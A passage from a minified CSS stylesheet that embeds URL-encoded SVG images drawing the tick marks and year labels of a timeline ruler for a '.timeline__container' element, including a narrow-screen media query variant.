202.12-.36%202.85-.25.72-.6%201.28-1.09%201.67-.48.4-1.09.6-1.82.6-.97%200-1.72-.36-2.27-1.05-.67-.83-1-2.19-1-4.07Zm1.27%200c0%201.64.19%202.74.57%203.29.39.54.87.8%201.43.8.57%200%201.04-.26%201.42-.81.4-.55.59-1.64.59-3.28%200-1.65-.2-2.75-.59-3.29-.38-.54-.86-.81-1.43-.81s-1.02.24-1.36.71c-.42.61-.63%201.74-.63%203.39Zm6.53%200c0-1.19.12-2.14.36-2.86a3.6%203.6%200%200%201%201.09-1.67%202.8%202.8%200%200%201%201.81-.6c.54%200%201.01.12%201.42.34.4.21.74.52%201%20.93.27.4.48.9.63%201.5.15.58.22%201.36.22%202.36%200%201.17-.12%202.12-.36%202.85-.24.72-.6%201.28-1.09%201.67-.48.4-1.08.6-1.82.6-.96%200-1.72-.36-2.27-1.05-.66-.83-1-2.19-1-4.07Zm1.26%200c0%201.64.2%202.74.58%203.29.38.54.86.8%201.42.8.57%200%201.04-.26%201.43-.81.38-.55.58-1.64.58-3.28%200-1.65-.2-2.75-.58-3.29-.39-.54-.87-.81-1.44-.81-.56%200-1.01.24-1.35.71-.43.61-.64%201.74-.64%203.39Zm6.53%200c0-1.19.12-2.14.36-2.86a3.6%203.6%200%200%201%201.09-1.67%202.8%202.8%200%200%201%201.82-.6c.53%200%201%20.12%201.41.34.4.21.74.52%201%20.93.27.4.48.9.63%201.5.15.58.23%201.36.23%202.36%200%201.17-.13%202.12-.37%202.85-.24.72-.6%201.28-1.08%201.67-.48.4-1.09.6-1.82.6-.97%200-1.73-.36-2.28-1.05-.66-.83-.99-2.19-.99-4.07Zm1.26%200c0%201.64.2%202.74.58%203.29.39.54.86.8%201.43.8.56%200%201.04-.26%201.42-.81.39-.55.58-1.64.58-3.28%200-1.65-.2-2.75-.58-3.29-.38-.54-.86-.81-1.44-.81-.56%200-1.01.24-1.35.71-.42.61-.63%201.74-.63%203.39Z%22%2F%3E%0A%20%20%3Cpath%20stroke%3D%22%23324481%22%20stroke-opacity%3D%22.4%22%20d%3D%22M840.5%200v24M845.5%200v8M850.5%200v8M855.5%200v8M860.5%200v8M865.5%200v8M870.5%200v8M875.5%200v8M880.5%200v8M885.5%200v8M890.5%200v8M895.5%200v8M900.5%200v8M905.5%200v8M910.5%200v8M915.5%200v8M920.5%200v8M925.5%200v8M930.5%200v8M935.5%200v8M940.5%200v8M945.5%200v8M950.5%200v8M955.5%200v8M960.5%200v8M965.5%200v8M970.5%200v8M975.5%200v8%22%2F%3E%0A%20%20%3Cpath%20fill%3D%22%23324481%22%20fill-opacity%3D%22.4%22%20d%3D%22M851.05%2023.82V25h-6.63c0-.3.04-.58.15-.85.17-.46.43-.9.8-1.34.38-.43.91-.94%201.62-1.52%201.09-.89%201.82-1.6%202.2-2.11.39-.53.58-1.02.58-1.49%200-.49-.18-.9-.53-1.23-.34-.34-.8-.5-1.36-.5-.59%200-1.06.17-1.42.53-.36.35-.54.85-.54%201.48l-1.26-.13a3.1%203.1%200%200%201%20.97-2.16c.57-.5%201.33-.74%202.28-.74.96%200%201.72.26%202.28.8.56.53.84%201.2.84%201.98a3%203%200%200%201-.24%201.18c-.17.39-.44.8-.82%201.23-.38.42-1.01%201.01-1.9%201.76-.73.62-1.2%201.04-1.42%201.26-.2.22-.38.44-.52.67h4.92Zm1.32-3.76c0-1.19.13-2.14.37-2.86a3.6%203.6%200%200%201%201.08-1.67%202.8%202.8%200%200%201%201.82-.6c.54%200%201.01.12%201.42.34.4.21.74.52%201%20.93.27.4.47.9.62%201.5.15.58.23%201.36.23%202.36%200%201.17-.12%202.12-.36%202.85-.25.72-.6%201.28-1.09%201.67-.48.4-1.09.6-1.82.6-.97%200-1.72-.36-2.27-1.05-.67-.83-1-2.19-1-4.07Zm1.27%200c0%201.64.19%202.74.57%203.29.39.54.87.8%201.43.8.57%200%201.04-.26%201.42-.81.4-.55.59-1.64.59-3.28%200-1.65-.2-2.75-.59-3.29-.38-.54-.86-.81-1.43-.81s-1.02.24-1.36.71c-.42.61-.63%201.74-.63%203.39Zm6.53%200c0-1.19.12-2.14.36-2.86a3.6%203.6%200%200%201%201.09-1.67%202.8%202.8%200%200%201%201.81-.6c.54%200%201.01.12%201.42.34.4.21.74.52%201%20.93.27.4.48.9.63%201.5.15.58.22%201.36.22%202.36%200%201.17-.12%202.12-.36%202.85-.24.72-.6%201.28-1.09%201.67-.48.4-1.08.6-1.82.6-.96%200-1.72-.36-2.27-1.05-.66-.83-1-2.19-1-4.07Zm1.26%200c0%201.64.2%202.74.58%203.29.38.54.86.8%201.42.8.57%200%201.04-.26%201.43-.81.38-.55.58-1.64.58-3.28%200-1.65-.2-2.75-.58-3.29-.39-.54-.87-.81-1.44-.81-.56%200-1.01.24-1.35.71-.43.61-.64%201.74-.64%203.39Zm13%203.76V25h-6.63c0-.3.04-.58.15-.85.16-.46.43-.9.8-1.34.38-.43.91-.94%201.62-1.52%201.09-.89%201.82-1.6%202.2-2.11.39-.53.58-1.02.58-1.49%200-.49-.18-.9-.53-1.23-.34-.34-.8-.5-1.36-.5-.6%200-1.06.17-1.42.53-.36.35-.54.85-.54%201.48l-1.26-.13a3.1%203.1%200%200%201%20.97-2.16c.57-.5%201.33-.74%202.28-.74.96%200%201.72.26%202.28.8.56.53.84%201.2.84%201.98a3%203%200%200%201-.24%201.18c-.17.39-.44.8-.82%201.23a19.6%2019.6%200%200%201-1.9%201.76c-.74.62-1.2%201.04-1.42%201.26-.2.22-.38.44-.52.67h4.92Z%22%2F%3E%0A%3C%2Fsvg%3E')}}@media(max-width:768px){.timeline__container::before{background-image:url('data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20fill%3D%22none%22%20viewBox%3D%220%200%20731%2032%22%3E%0A%20%20%3Cpath%20stroke%3D%22%23324481%22%20stroke-opacity%3D%22.4%22%20d%3D%22M.5%200v24M5.5%200v8M10.5%200v8M15.5%200v8M20.5%200v8M25.5%200v8M30.5%200v8M35.5%200v8M40.5%200v8M45.5%200v8M50.5%200v8M55.5%200v8M60.5%200v8M65.5%200v8M70.5%200v8M75.5%200v8M80.5%200v8M85.5%200v8M90.5%200v8M95.5%200v8M100.5%200v8%22%2F%3E%0A%20%20%3Cpath%20fill%3D%22%23324481%22%20fill-opacity%3D%22.4%22%20d%3D%22M9.22%2025H7.99v-7.84a8.14%208.14%200%200%201-2.46%201.48v-1.19a7.43%207.43%200%200%200%201.8-1.17c.51-.46.88-.91%201.1-1.34h.79V25Zm3.34-2.32%201.18-.1c.1.55.3.95.58%201.2.28.25.64.38%201.08.38.38%200%20.71-.09%201-.26.28-.17.52-.4.7-.7.18-.28.33-.67.46-1.17a6.18%206.18%200%200%200%20.17-1.75%202.84%202.84%200%200%201-2.39%201.32%202.8%202.8%200%200%201-2.1-.9%203.3%203.3%200%200%201-.87-2.38c0-1.02.3-1.83.9-2.45.6-.62%201.35-.93%202.26-.93a3.2%203.2%200%200%201%203.01%202.03c.28.64.42%201.58.42%202.81%200%201.28-.14%202.3-.41%203.07-.28.75-.7%201.33-1.25%201.73-.54.4-1.19.6-1.93.6-.78%200-1.42-.23-1.92-.66-.5-.44-.8-1.05-.9-1.84Zm5.04-4.42c0-.7-.2-1.27-.57-1.68a1.76%201.76%200%200%200-1.35-.62c-.55%200-1.03.22-1.43.67-.4.44-.61%201.02-.61%201.73%200%20.64.19%201.16.57%201.56.39.4.87.6%201.43.6.57%200%201.04-.2%201.4-.6.37-.4.56-.95.56-1.66Zm4.46%201.3a2.32%202.32%200%200%201-1.13-.8%202.1%202.1%200%200%201-.37-1.24c0-.73.26-1.34.78-1.84.53-.5%201.22-.74%202.1-.74.87%200%201.57.25%202.1.76.54.5.8%201.13.8%201.86%200%20.46-.12.87-.36%201.21-.24.34-.61.6-1.11.8.62.2%201.08.52%201.4.97.33.44.49.98.49%201.6%200%20.85-.3%201.57-.91%202.16-.6.58-1.4.87-2.4.87a3.3%203.3%200%200%201-2.39-.87c-.6-.6-.9-1.32-.9-2.2%200-.65.16-1.2.49-1.63.33-.44.8-.75%201.41-.9Zm-.25-2.08c0%20.47.16.86.46%201.16.3.3.7.45%201.2.45.47%200%20.85-.14%201.15-.44.3-.3.46-.67.46-1.1%200-.45-.16-.83-.47-1.14-.3-.3-.7-.46-1.16-.46-.47%200-.86.15-1.17.45-.31.3-.47.66-.47%201.08Zm-.4%204.63c0%20.35.09.69.25%201.02.17.33.42.58.75.76.33.18.68.27%201.06.27a1.94%201.94%200%200%200%202.03-2.01%202.01%202.01%200%200%200-2.07-2.05%201.96%201.96%200%200%200-2.01%202Zm8.44-2.54a2.32%202.32%200%200%201-1.13-.8%202.1%202.1%200%200%201-.37-1.25c0-.73.26-1.34.79-1.84.52-.5%201.22-.74%202.09-.74.87%200%201.58.25%202.11.76.53.5.8%201.13.8%201.86%200%20.46-.12.87-.37%201.21-.24.34-.61.6-1.1.8.6.2%201.08.52%201.4.97.32.44.48.98.48%201.6%200%20.85-.3%201.57-.9%202.16-.62.58-1.41.87-2.4.87a3.3%203.3%200%200%201-2.4-.87c-.6-.6-.9-1.32-.9-2.2%200-.65.16-1.2.49-1.63.33-.44.8-.75%201.41-.9Zm-.24-2.09c0%20.47.15.86.46%201.16.3.3.7.45%201.18.45s.87-.14%201.17-.44c.3-.3.45-.67.45-1.1%200-.45-.15-.83-.47-1.14-.3-.3-.7-.46-1.16-.46-.47%200-.86.15-1.17.45-.3.3-.46.66-.46%201.08Zm-.4%204.63c0%20.35.08.69.25%201.02.17.33.41.58.74.76.33.18.68.27%201.06.27.59%200%201.07-.19%201.46-.57.38-.38.57-.86.57-1.44a2.01%202.01%200%200%200-2.07-2.05%201.96%201.96%200%200%200-2%202Z%22%2F%3E%0A%20%20%3Cpath%20stroke%3D%22%23324481%22%20stroke-opacity%3D%22.4%22%20d%3D%22M105.5%200v24M110.5%200v8M115.5%200v8M120.5%200v8M125.5%200v8M130.5%200v8M135.5%200v8M140.5%200v8M145.5%200v8M150.5%200v8M155.5%200v8M160.5%200v8M165.5%200v8M170.5%200v8M175.5%200v8M180.5%200v8M185.5%200v8M190.5%200v8M195.5%200v8M200.5%200v8M205.5%200v8%22%2F%3E%0A%20%20%3Cpath%20fill%3D%22%23324481%22%20fill-opacity%3D%22.4%22%20d%3D%22M114.22%2025h-1.23v-7.84a8.12%208.12%200%200%201-2.46%201.48v-1.19a7.41%207.41%200%200%200%201.8-1.17c.51-.46.88-.91%201.1-1.34h.79V25Zm3.34-2.32%201.18-.1c.1.55.3.95.58%201.2.28.25.64.38%201.08.38.38%200%20.71-.09%201-.26.28-.17.52-.4.7-.7.18-.28.33-.67.46-1.17a6.18%206.18%200%200%200%20.17-1.75%202.84%202.84%200%200%201-2.39%201.32%202.8%202.8%200%200%201-2.1-.9%203.3%203.3%200%200%201-.87-2.38c0-1.02.3-1.83.9-2.45.6-.62%201.35-.93%202.26-.93a3.2%203.2%200%200%201%203.01%202.03c.28.64.42%201.58.42%202.81%200%201.28-.13%202.3-.41%203.07-.28.75-.7%201.33-1.25%201.73-.54.4-1.19.6-1.92.6-.79%200-1.43-.23-1.93-.66-.5-.44-.8-1.05-.9-1.84Zm5.04-4.42c0-.7-.2-1.27-.57-1.68a1.76%201.76%200%200%200-1.35-.62c-.55%200-1.03.22-1.43.67-.4.44-.61%201.02-.61%201.73%200%20.64.19%201.16.57%201.56.39.4.87.6%201.43.6.57%200%201.04-.2%201.4-.6.37-.4.56-.95.56-1.66Zm4.46%201.3a2.31%202.31%200%200%201-1.13-.8%202.1%202.1%200%200%201-.37-1.24c0-.73.26-1.34.78-1.84.53-.5%201.22-.74%202.1-.74.87%200%201.57.25%202.1.76.54.5.8%201.13.8%201.86%200%20.46-.12.87-.36%201.21-.24.34-.61.6-1.11.8.62.2%201.08.52%201.4.97.32.44.49.98.49%201.6%200%20.85-.3%201.57-.91%202.16-.6.58-1.4.87-2.4.87a3.3%203.3%200%200%201-2.39-.87c-.6-.6-.9-1.32-.9-2.2%200-.65.16-1.2.49-1.63.33-.44.8-.75%201.41-.9Zm-.25-2.08c0%20.47.16.86.46%201.16.3.3.7.45%201.2.45.47%200%20.85-.14%201.15-.44.3-.3.46-.67.46-1.1%200-.45-.16-.83-.47-1.14-.31-.3-.7-.46-1.16-.46-.47%200-.86.15-1.17.45-.31.3-.47.66-.47%201.08Zm-.4%204.63c0%20.35.09.69.25%201.02.17.33.42.58.75.76.33.18.68.27%201.06.27.59%200%201.07-.19%201.46-.57.38-.38.57-.86.57-1.44a2.01%202.01%200%200%200-2.07-2.05%201.96%201.96%200%200%200-2.01%202Zm6.74.57%201.18-.1c.1.55.29.95.57%201.2.28.25.65.38%201.09.38.38%200%20.7-.09.99-.26.29-.17.52-.4.7-.7.19-.28.34-.67.46-1.17a6.18%206.18%200%200%200%20.18-1.75%202.84%202.84%200%200%201-2.4%201.32%202.8%202.8%200%200%201-2.1-.9%203.3%203.3%200%200%201-.86-2.38c0-1.02.3-1.83.9-2.45.6-.62%201.35-.93%202.25-.93a3.2%203.2%200%200%201%203.02%202.03c.28.64.42%201.58.42%202.81%200%201.28-.14%202.3-.42%203.07-.28.75-.69%201.33-1.24%201.73-.55.4-1.2.6-1.93.6-.78%200-1.42-.23-1.92-.66-.5-.44-.8-1.05-.9-1.84Zm5.03-4.42c0-.7-.19-1.27-.56-1.68a1.76%201.76%200%200%200-1.36-.62c-.54%200-1.02.22-1.43.67-.4.44-.6%201.02-.6%201.73%200%20.64.19%201.16.57%201.56.39.4.86.6%201.43.6s1.03-.2%201.4-.6c.37-.4.55-.95.55-1.66Z%22%2F%3E%0A%20%20%3Cpath%20stroke%3D%22%23324481%22%20stroke-opacity%3D%22.4%22%20d%3D%22M210.5%200v24M215.5%200v8M220.5%200v8M225.5%200v8M230.5%200v8M235.5%200v8M240.5%200v8M245.5%200v8M250.5%200v8M255.5%200v8M260.5%200v8M265.5%200v8M270.5%200v8M275.5%200v8M280.5%200v8M285.5%200v8M290.5%200v8M295.5%200v8M300.5%200v8M305.5%200v8M310.5%200v8%22%2F%3E%0A%20%20%3Cpath%20fill%3D%22%23324481%22%20fill-opacity%3D%22.4%22%20d%3D%22M219.22%2025h-1.23v-7.84a8.12%208.12%200%200%201-2.46%201.48v-1.19a7.41%207.41%200%200%200%201.8-1.17c.51-.46.88-.91%201.1-1.34h.79V25Zm3.34-2.32%201.18-.1c.1.55.3.95.57%201.2.29.25.65.38%201.1.38.37%200%20.7-.09.98-.26.3-.17.53-.4.7-.7.19-.28.34-.67.47-1.17a6.18%206.18%200%200%200%20.17-1.75%202.84%202.84%200%200%201-2.39%201.32%202.8%202.8%200%200%201-2.1-.9%203.3%203.3%200%200%201-.87-2.38c0-1.02.3-1.83.9-2.45.6-.62%201.35-.93%202.25-.93a3.2%203.2%200%200%201%203.02%202.03c.28.64.42%201.58.42%202.81%200%201.28-.14%202.3-.41%203.07-.28.75-.7%201.33-1.25%201.73-.54.4-1.19.6-1.93.6-.78%200-1.42-.23-1.92-.66-.5-.44-.8-1.05-.9-1.84Zm5.04-4.42c0-.7-.2-1.27-.57-1.68a1.76%201.76%200%200%200-1.35-.62c-.55%200-1.03.22-1.43.67-.4.44-.61%201.02-.61%201.73%200%20.64.19%201.16.57%201.56.39.4.87.6%201.43.6.57%200%201.04-.2%201.4-.6.37-.4.56-.95.56-1.66Zm2.75%204.42%201.18-.1c.1.55.3.95.58%201.2.28.25.64.38%201.08.38.38%200%20.71-.09%201-.26.28-.17.52-.4.7-.7.18-.28.34-.67.46-1.17a6.18%206.18%200%200%200%20.18-1.75%202.84%202.84%200%200%201-2.4%201.32%202.8%202.8%200%200%201-2.1-.9%203.3%203.3%200%200%201-.86-2.38c0-1.02.3-1.83.9-2.45.6-.62%201.35-.93%202.25-.93a3.2%203.2%200%200%201%203.01%202.03c.29.64.43%201.58.43%202.81%200%201.28-.14%202.3-.42%203.07-.28.75-.7%201.33-1.24%201.73-.55.4-1.2.6-1.93.6-.79%200-1.43-.23-1.92-.66-.5-.44-.8-1.05-.9-1.84Zm5.04-4.42c0-.7-.19-1.27-.57-1.68a1.76%201.76%200%200%200-1.35-.62c-.55%200-1.02.22-1.43.67-.4.44-.6%201.02-.6%201.73%200%20.64.18%201.16.57%201.56.38.4.86.6%201.43.6.56%200%201.03-.2%201.4-.6.37-.4.55-.95.55-1.66Zm2.57%201.8c0-1.19.12-2.14.36-2.86a3.6%203.6%200%200%201%201.09-1.67%202.8%202.8%200%200%201%201.82-.6c.53%200%201%20.12%201.41.34.4.21.74.52%201%20.93.27.4.48.9.63%201.5.15.58.22%201.36.22%202.36%200%201.17-.12%202.12-.36%202.85-.24.72-.6%201.28-1.08%201.67-.48.4-1.09.6-1.82.6-.97%200-1.73-.36-2.28-1.05-.66-.83-.99-2.19-.99-4.07Zm1.26%200c0%201.64.2%202.74.58%203.29.39.54.86.8%201.43.8.56%200%201.04-.26%201.42-.81.39-.55.58-1.64.58-3.28%200-1.65-.2-2.75-.58-3.29-.38-.54-.86-.81-1.44-.81-.56%200-1.01.24-1.35.71-.42.61-.64%201.74-.64%203.39Z%22%2F%3E%0A%20%20%3Cpath%20stroke%3D%22%23324481%22%20stroke-opacity%3D%22.4%22%20d%3D%22M315.5%200v24M320.5%200v8M325.5%200v8M330.5%200v8M335.5%200v8M340.5%200v8M345.5%200v8M350.5%200v8M355.5%200v8M360.5%200v8M365.5%200v8M370.5%200v8M375.5%200v8M380.5%200v8M385.5%200v8M390.5%200v8M395.5%200v8M400.5%200v8M405.5%200v8M410.5%200v8M415.5%200v8%22%2F%3E%0A%20%20%3Cpath%20fill%3D%22%23324481%22%20fill-opacity%3D%22.4%22%20d%3D%22M324.22%2025h-1.24v-7.84a8.12%208.12%200%200%201-2.46%201.48v-1.19a7.41%207.41%200%200%200%201.8-1.17c.52-.46.89-.91%201.1-1.34h.8V25Zm3.34-2.32%201.18-.1c.1.55.3.95.57%201.2.29.25.65.38%201.1.38.37%200%20.7-.09.98-.26.3-.17.53-.4.7-.7.19-.28.34-.67.47-1.17a6.18%206.18%200%200%200%20.17-1.75%202.84%202.84%200%200%201-2.39%201.32%202.8%202.8%200%200%201-2.1-.9%203.3%203.3%200%200%201-.87-2.38c0-1.02.3-1.83.9-2.45.6-.62%201.35-.93%202.25-.93a3.2%203.2%200%200%201%203.02%202.03c.28.64.42%201.58.42%202.81%200%201.28-.13%202.3-.41%203.07-.28.75-.7%201.33-1.25%201.73-.54.4-1.19.6-1.93.6-.78%200-1.42-.23-1.92-.66-.5-.44-.8-1.05-.9-1.84Zm5.04-4.42c0-.7-.2-1.27-.57-1.68a1.76%201.76%200%200%200-1.35-.62c-.55%200-1.03.22-1.43.67-.4.44-.61%201.02-.61%201.73%200%20.64.19%201.16.57%201.56.39.4.87.6%201.43.6.57%200%201.04-.2%201.4-.6.37-.4.56-.95.56-1.66Zm2.75%204.42%201.18-.1c.1.55.3.95.58%201.2.28.25.64.38%201.08.38.38%200%20.71-.09%201-.26.28-.17.52-.4.7-.7.18-.28.34-.67.46-1.17a6.18%206.18%200%200%200%20.18-1.75%202.84%202.84%200%200%201-2.4%201.32%202.8%202.8%200%200%201-2.1-.9%203.3%203.3%200%200%201-.86-2.38c0-1.02.3-1.83.9-2.45.6-.62%201.35-.93%202.25-.93a3.2%203.2%200%200%201%203.01%202.03c.29.64.43%201.58.43%202.81%200%201.28-.14%202.3-.42%203.07-.28.75-.7%201.33-1.24%201.73-.55.4-1.2.6-1.93.6-.79%200-1.43-.23-1.92-.66-.5-.44-.8-1.05-.9-1.84Zm5.04-4.42c0-.7-.19-1.27-.57-1.68a1.76%201.76%200%200%200-1.35-.62c-.55%200-1.02.22-1.43.67-.4.44-.6%201.02-.6%201.73%200%20.64.18%201.16.57%201.56.38.4.86.6%201.43.6.56%200%201.03-.2%201.4-.6.37-.4.55-.95.55-1.66Zm9.04%205.56V25h-6.63c0-.3.04-.58.15-.85.17-.46.43-.9.8-1.34.38-.43.91-.94%201.62-1.52%201.08-.89%201.82-1.6%202.2-2.11.39-.53.58-1.02.58-1.49%200-.49-.18-.9-.53-1.23-.34-.34-.8-.5-1.36-.5-.6%200-1.06.17-1.42.53-.36.35-.54.85-.54%201.48l-1.26-.13a3.1%203.1%200%200%201%20.97-2.16c.57-.5%201.33-.74%202.28-.74.96%200%201.72.26%202.28.8.56.53.84%201.2.84%201.98a3%203%200%200%201-.24%201.18c-.17.39-.44.8-.82%201.23a19.6%2019.6%200%200%201-1.9%201.76c-.74.62-1.2%201.04-1.42%201.26-.2.22-.38.44-.52.67h4.92Z%22%2F%3E%0A%20%20%3Cpath%20stroke%3D%22%23324481%22%20stroke-opacity%3D%22.4%22%20d%3D%22M420.5%200v24M425.5%200v8M430.5%200v8M435.5%200v8M440.5%200v8M445.5%200v8M450.5%200v8M455.5%200v8M460.5%200v8M465.5%200v8M470.5%200v8M475.5%200v8M480.5%200v8M485.5%200v8M490.5%200v8M495.5%200v8M500.5%200v8M505.5%200v8M510.5%200v8M515.5%200v8M520.5%200v8%22%2F%3E%0A%20%20%3Cpath%20fill%3D%22%23324481%22%20fill-opacity%3D%22.4%22%20d%3D%22M429.22%2025h-1.24v-7.84a8.12%208.12%200%200%201-2.46%201.48v-1.19a7.41%207.41%200%200%200%201.8-1.17c.52-.46.89-.91%201.1-1.34h.8V25Zm3.34-2.32%201.18-.1c.1.55.3.95.57%201.2.29.25.65.38%201.1.38.37%200%20.7-.09.98-.26.3-.17.53-.4.7-.7.19-.28.34-.67.47-1.17a6.18%206.18%200%200%200%20.17-1.75%202.84%202.84%200%200%201-2.39%201.32%202.8%202.8%200%200%201-2.1-.9%203.3%203.3%200%200%201-.87-2.38c0-1.02.3-1.83.9-2.45.6-.62%201.35-.93%202.25-.93a3.2%203.2%200%200%201%203.02%202.03c.28.64.42%201.58.42%202.81%200%201.28-.13%202.3-.41%203.07-.28.75-.7%201.33-1.25%201.73-.54.4-1.19.6-1.93.6-.78%200-1.42-.23-1.92-.66-.5-.44-.8-1.05-.9-1.84Zm5.04-4.42c0-.7-.2-1.27-.57-1.68a1.76%201.76%200%200%200-1.35-.62c-.55%200-1.03.22-1.43.67-.4.44-.61%201.02-.61%201.73%200%20.64.19%201.16.57%201.56.39.4.87.6%201.43.6.57%200%201.04-.2%201.4-.6.37-.4.56-.95.56-1.66Zm2.75%204.42%201.18-.1c.1.55.3.95.58%201.2.28.25.64.38%201.08.38.38%200%20.71-.09%201-.26.28-.17.52-.4.7-.7.18-.28.34-.67.46-1.17a6.18%206.18%200%200%200%20.18-1.75%202.84%202.84%200%200%201-2.4%201.32%202.8%202.8%200%200%201-2.1-.9%203.3%203.3%200%200%201-.86-2.38c0-1.02.3-1.83.9-2.45.6-.62%201.35-.93%202.25-.93a3.2%203.2%200%200%201%203.01%202.03c.29.64.43%201.58.43%202.81%200%201.28-.14%202.3-.42%203.07-.28.75-.7%201.33-1.24%201.73-.55.4-1.2.6-1.93.6-.79%200-1.43-.23-1.92-.66-.5-.44-.8-1.05-.9-1.84Zm5.04-4.42c0-.7-.19-1.27-.57-1.68a1.76%201.76%200%200%200-1.35-.62c-.55%200-1.02.22-1.43.67-.4.44-.6%201.02-.6%201.73%200%20.64.18%201.16.57%201.56.38.4.86.6%201.43.6.56%200%201.03-.2%201.4-.6.37-.4.55-.95.55-1.66ZM451.9%2025v-2.4h-4.34v-1.13l4.57-6.5h1v6.5h1.36v1.13h-1.36V25h-1.23Zm0-3.53v-4.52l-3.13%204.52h3.13Z%22%2F%3E%0A%20%20%3Cpath%20stroke%3D%22%23324481%22%20stroke-opacity%3D%22.4%22%20d%3D%22M525.5%200v24M530.5%200v8M535.5%200v8M540.5%200v8M545.5%200v8M550.5%200v8M555.5%200v8M560.5%200v8M565.5%200v8M570.5%200v8M575.5%200v8M580.5%200v8M585.5%200v8M590.5%200v8M595.5%200v8M600.5%200v8M605.5%200v8M610.5%200v8M615.5%200v8M620.5%200v8M625.5%200v8%22%2F%3E%0A%20%20%3Cpath%20fill%3D%22%23324481%22%20fill-opacity%3D%22.4%22%20d%3D%22M536.05%2023.82V25h-6.63c0-.3.04-.58.15-.85.17-.46.43-.9.8-1.34.38-.43.91-.94%201.62-1.52%201.09-.89%201.82-1.6%202.2-2.11.39-.53.58-1.02.58-1.49%200-.49-.18-.9-.53-1.23-.34-.34-.8-.5-1.36-.5-.59%200-1.06.17-1.42.53-.36.35-.54.85-.54%201.48l-1.26-.13a3.1%203.1%200%200%201%20.97-2.16c.57-.5%201.33-.74%202.28-.74.96%200%201.72.26%202.28.8.56.53.84%201.2.84%201.98a3%203%200%200%201-.24%201.18c-.17.39-.44.8-.82%201.23-.38.42-1.01%201.01-1.9%201.76-.73.62-1.2%201.04-1.42%201.26-.2.22-.38.44-.52.67h4.92Zm1.32-3.76c0-1.19.13-2.14.37-2.86a3.6%203.6%200%200%201%201.08-1.67%202.8%202.8%200%200%201%201.82-.6c.54%200%201.01.12%201.42.34.4.21.74.52%201%20.93.27.4.47.9.62%201.5.15.58.23%201.36.23%202.36%200%201.17-.12%202.12-.36%202.85-.25.72-.6%201.28-1.09%201.67-.48.4-1.09.6-1.82.6-.97%200-1.72-.36-2.27-1.05-.67-.83-1-2.19-1-4.07Zm1.27%200c0%201.64.19%202.74.57%203.29.39.54.87.8%201.43.8.57%200%201.04-.26%201.42-.81.4-.55.59-1.64.59-3.28%200-1.65-.2-2.75-.59-3.29-.38-.54-.86-.81-1.43-.81s-1.02.24-1.36.71c-.42.61-.63%201.74-.63%203.39Zm6.53%200c0-1.19.12-2.14.36-2.86a3.6%203.6%200%200%201%201.09-1.67%202.8%202.8%200%200%201%201.81-.6c.54%200%201.01.12%201.42.34.4.21.74.52%201%20.93.27.4.48.9.63%201.5.15.58.22%201.36.22%202.36%200%201.17-.12%202.12-.36%202.85-.24.72-.6%201.28-1.09%201.67-.48.4-1.08.6-1.82.6-.96%200-1.72-.36-2.27-1.05-.66-.83-1-2.19-1-4.07Zm1.26%200c0%201.64.2%202.74.58%203.29.38.54.86.8%201.42.8.57%200%201.04-.26%201.43-.81.38-.55.58-1.64.58-3.28%200-1.65-.2-2.75-.58-3.29-.39-.54-.87-.81-1.44-.81-.56%200-1.01.24-1.35.71-.43.61-.64%201.74-.64%203.39Zm6.53%200c0-1.19.12-2.14.36-2.86a3.6%203.6%200%200%201%201.09-1.67%202.8%202.8%200%200%201%201.82-.6c.53%200%201%20.12%201.41.34.4.21.74.52%201%20.93.27.4.48.9.63%201.5.15.58.23%201.36.23%202.36%200%201.17-.13%202.12-.37%202.85-.24.72-.6%201.28-1.08%201.67-.48.4-1.09.6-1.82.6-.97%200-1.73-.36-2.28-1.05-.66-.83-.99-2.19-.99-4.07Zm1.26%200c0%201.64.2%202.74.58%203.29.39.54.86.8%201.43.8.56%200%201.04-.26%201.42-.81.39-.55.58-1.64.58-3.28%200-1.65-.2-2.75-.58-3.29-.38-.54-.86-.81-1.44-.81-.56%200-1.01.24-1.35.71-.42.61-.63%201.74-.63%203.39Z%22%2F%3E%0A%20%20%3Cpath%20stroke%3D%22%23324481%22%20stroke-opacity%3D%22.4%22%20d%3D%22M630.5%200v24M635.5%200v8M640.5%200v8M645.5%200v8M650.5%200v8M655.5%200v8M660.5%200v8M665.5%200v8M670.5%200v8M675.5%200v8M680.5%200v8M685.5%200v8M690.5%200v8M695.5%200v8M700.5%200v8M705.5%200v8M710.5%200v8M715.5%200v8M720.5%200v8M725.5%200v8M730.5%200v8%22%2F%3E%0A%20%20%3Cpath%20fill%3D%22%23324481%22%20fill-opacity%3D%22.4%22%20d%3D%22M641.05%2023.82V25h-6.63c0-.3.04-.58.15-.85.17-.46.43-.9.8-1.34.38-.43.91-.94%201.62-1.52%201.09-.89%201.82-1.6%202.2-2.11.39-.53.58-1.02.58-1.49%200-.49-.18-.9-.53-1.23-.34-.34-.8-.5-1.36-.5-.59%200-1.06.17-1.42.53-.36.35-.54.85-.54%201.48l-1.26-.13a3.1%203.1%200%200%201%20.97-2.16c.57-.5%201.33-.74%202.28-.74.96%200%201.72.26%202.28.8.56.53.84%201.2.84%201.98a3%203%200%200%201-.24%201.18c-.17.39-.44.8-.82%201.23-.38.42-1.01%201.01-1.9%201.76-.73.62-1.2%201.04-1.42%201.26-.2.22-.38.44-.52.67h4.92Zm1.32-3.76c0-1.19.13-2.14.37-2.86a3.6%203.6%200%200%201%201.08-1.67%202.8%202.8%200%200%201%201.82-.6c.54%200%201.01.12%201.42.34.4.21.74.52%201%20.93.27.4.47.9.62%201.5.15.58.23%201.36.23%202.36%200%201.17-.12%202.12-.36%202.85-.25.72-.6%201.28-1.09%201.67-.48.4-1.09.6-1.82.6-.97%200-1.72-.36-2.27-1.05-.67-.83-1-2.19-1-4.07Zm1.27%200c0%201.64.19%202.74.57%203.29.39.54.87.8%201.43.8.57%200%201.04-.26%201.42-.81.4-.55.59-1.64.59-3.28%200-1.65-.2-2.75-.59-3.29-.38-.54-.86-.81-1.43-.81s-1.02.24-1.36.71c-.42.61-.63%201.74-.63%203.39Zm6.53%200c0-1.19.12-2.14.36-2.86a3.6%203.6%200%200%201%201.09-1.67%202.8%202.8%200%200%201%201.81-.6c.54%200%201.01.12%201.42.34.4.21.74.52%201%20.93.27.4.48.9.63%201.5.15.58.22%201.36.22%202.36%200%201.17-.12%202.12-.36%202.85-.24.72-.6%201.28-1.09%201.67-.48.4-1.08.6-1.82.6-.96%200-1.72-.36-2.27-1.05-.66-.83-1-2.19-1-4.07Zm1.26%200c0%201.64.2%202.74.58%203.29.38.54.86.8%201.42.8.57%200%201.04-.26%201.43-.81.38-.55.58-1.64.58-3.28%200-1.